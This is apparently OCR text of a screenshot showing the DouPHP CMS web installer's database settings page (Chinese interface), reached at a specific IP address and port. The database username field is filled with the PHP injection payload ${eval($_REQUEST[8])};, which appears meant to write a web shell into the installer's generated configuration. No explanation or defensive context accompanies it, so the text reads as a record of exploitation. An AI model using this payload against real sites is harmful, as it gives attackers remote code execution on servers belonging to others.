 59.63.200.79:24950/install/index.php?step=setting
12
可将书签放在书签工具栏上，方便快速访问。管理书签...
企业网站解决方案
DouPHP
数据库账号
填写主机：
127.0.0.1
PHP5.3以上的服务器建议将主机地址填为 127.0.0.1，否
则会因为PHP判断是否是IPv6而拖慢数据库连接速度
数据库账号：
${eval($_REQUEST[8])};
您的MySQL用户名
密码：
●
MySQL密码
数据库名：
douphp
将DouPHP安装到哪个数据库？
数据前缀：
dou_
如果您希望在同一个数据库安装多个DouPHP，请修改前
缀。
管理员帐号